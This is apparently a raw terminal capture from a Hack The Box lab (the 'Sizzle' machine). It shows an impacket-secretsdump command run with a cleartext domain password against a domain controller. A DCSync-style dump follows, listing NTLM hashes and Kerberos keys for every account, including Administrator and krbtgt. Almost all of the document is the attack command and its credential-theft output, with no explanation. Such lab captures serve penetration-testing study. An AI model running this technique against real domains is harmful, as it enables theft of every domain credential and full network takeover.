 ┌──(tsunami㉿coffee)-[~/Documents/sizzle/blood]
└─$ impacket-secretsdump 'htb.local/mrlky:Football#7@10.129.169.243'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:92b177712d9e91179e8b23ae4971d695:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:34df4ac81d0bd7749c417b25332ea9528f043385f4dc7575dc4ac144267e32a8
SIZZLE$:aes128-cts-hmac-sha1-96:cddccc58e5033889e7bc865e6319176f
SIZZLE$:des-cbc-md5:2c40520115971f31
[*] Cleaning up...